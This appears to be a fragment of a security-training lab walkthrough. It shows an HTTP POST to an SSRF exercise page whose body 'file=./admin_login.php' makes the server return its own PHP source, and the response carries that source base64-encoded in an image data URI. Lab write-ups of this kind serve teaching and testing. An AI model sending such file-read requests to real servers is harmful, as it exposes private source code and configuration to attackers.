 Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Origin: https://lab.eqst.co.kr:8099
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://lab.eqst.co.kr:8099/ssrf_2/main.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Priority: u=0, i
Connection: keep-alive
file=./admin_login.php&read=sdfsdf
<img style="height:50%;width:100%" src="
data:image/jpeg;base64,PD9waHAgaGVhZGVyKCJDb2
50ZW50LVR5cGU6IHRleHQvaHRtbDsgY2hhcnNldD1VVEY
tOCIpOz8+DQo8P3BocCBpbmNsdWRlX29uY2UgImluY2x1
ZGUvY29tbW9uL2RlY2xhcmUucGhwIjs/Pg0KPD9waHAga
W5jbHVkZV9vbmNlICIuLi9yZXF1ZXN0X2xvZ19zc3JmMi
5waHAiOz8+DQo8P3BocA0KCQ0KDQokdXNlciA9CW52bCg
gJF9HRVRbJ3RpdGxlJ10sJzEnKTsNCg0KDQo/Pg0KPCFk
b2N0eXBlIGh0bWw+DQo8aHRtbCBsYW5nPSJrbyIgc3R5b
GU9ImhlaWdodDoxMDAlOyI+DQoJPGhlYWQ+DQoJCTxtZX
RhIGh0dHAtZXF1aXY9IkNvbnRlbnQtVHlwZSIgY29udGV
udD0idGV4dC9odG1sOyBjaGFyc2V0PXV0Zi04IiAvPg0K
CQk8bWV0YSBodHRwLWVxdWl2PSJYLVVBLUNvbXBhdGlib
GUiIGNvbnRlbnQ9IklFPWVkZ2UsY2hyb21lPTEiIC8+DQ
oJCTxtZXRhIG5hbWU9InZpZXdwb3J0IiBjb250ZW50PSJ
3aWR0aD1kZXZpY2Utd2lkdGgsIGluaXRpYWwtc2NhbGU9
MS4wLCBtYXhpbXVtLXNjYWxlPTEuMCIgLz4NCgkJPHRpd
GxlPkVRU1Qg67O07JWI6rWQ7Jyh7IS87YSwPC90aXRsZT
4NCgkJPGxpbmsgcmVsPSJzaG9ydGN1dCBpY29uIiBocmV
mPSJmYXZpY29uLmljbyI+DQoJCTxsaW5rIHJlbD0ic3R5
bGVzaGVldCIgaHJlZj0iLi4vY3NzL3N0eWxlLmNzcyIgL